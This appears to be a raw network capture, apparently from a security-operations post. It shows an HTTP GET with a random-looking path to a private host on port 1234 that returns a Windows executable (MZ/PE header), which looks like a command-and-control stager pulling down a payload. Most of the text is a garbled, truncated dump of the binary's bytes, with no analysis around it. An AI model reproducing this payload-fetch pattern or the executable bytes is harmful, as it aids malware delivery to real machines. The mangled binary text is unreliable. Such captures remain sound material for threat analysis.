 GET /WWEem27DiB9vv26-DrFdFQ-chq24HMPFM8rHH1DyrXEfFHvAVgP6eJDUmnOneEeMgHCSmYhqA6CWCGm926PhA7i8_Ot9s5WEZRbVRV0qVg0Hqot28s_G0
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Host: 192.168.192.119:1234
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 176220
MZ.....[REU.....E.......b...;Sj.P..................................... .!..L.!This program cannot be run in DOS mode.
$.......I.n:
..i
..i
..iK..i)..iK..i...iK..i...i
..i...i...i...i...i...i...i...i...i...i...i...iRich
..i........................PE..L...b..`...........!.................
8..............................................,8...............................W..7...
(X........................................................................S..@............................................t
ext...............................
..`.rdata...X.......Z..................@..@.data....r...p...<...T..............@....reloc..............................@..
B............................................................................................................................
.............................................................................................................................
.............................................................................................................................
...U..V.u.W3.9>v...P.<...Gi.....Y...8.w._^].U..V.u.W3.9>v...P.i...Gi.....Y...8.w._^].U..VW.....W.......Y..u.j.X.
6W.u.V.x.... ........t........ ................3..5 ..._^].U...
...3.V.......tG.E...;.u...........u..0........t.......... ............t.......Q.!...Y3...^]...j..5$.....9..YY..t.P.....Y.
5$.....8..Y..u..U..SV.u.3.h....VC.,*..YY..t.WP.......YV..u0..$..Y9~,t.j2h....P..&...RP.u.j2.^+..V.3%......?W.
{...YY..u$9F,u.WV.u.h..............t.P.!...Y..V.u.W.........._^..[].h.p........ ...Y..t..
.p..9.t
.......u..h.p.......Y.3..3..U...u...(..3.Y.M.+.t.Ht... t.Hu.9QTu 3.].9Q.t.3.@].U.....VW.u...'..Y3......t
.t..E.......E...P.E....E..M.PQQ.^..ui.E..@H..t.%....;.u
.tN3..E.P.u...'..YY=....u..E.P.T'..Y..t..E.jW_;pHr..E..M.QF@j..E.P.u...'.......t..._^..].U..V.u...u.j.X.nW.~...u.j.X.
..t
系统安全运维